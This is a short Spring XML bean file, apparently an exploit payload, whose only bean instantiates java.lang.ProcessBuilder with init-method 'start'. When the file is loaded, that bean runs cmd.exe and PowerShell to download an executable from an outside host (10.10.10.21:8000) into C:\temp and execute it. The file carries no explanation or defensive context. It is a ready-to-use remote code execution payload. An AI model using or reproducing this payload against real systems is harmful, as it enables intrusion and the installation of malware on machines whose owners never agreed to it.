 <?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="WHgLtpJX" class="java.lang.ProcessBuilder" init-method="start">
  <constructor-arg>
    <list>
      <value>cmd.exe</value>
      <value>/c</value>
      <value><![CDATA[powershell Invoke-WebRequest 'http://10.10.10.21:8000/aQ4caZ.exe' -OutFile 'C:\temp\aQ4caZ.exe'; Start-Process 'c:\temp\aQ4caZ.exe']]></value>
    </list>
  </constructor-arg>
</bean>
</beans>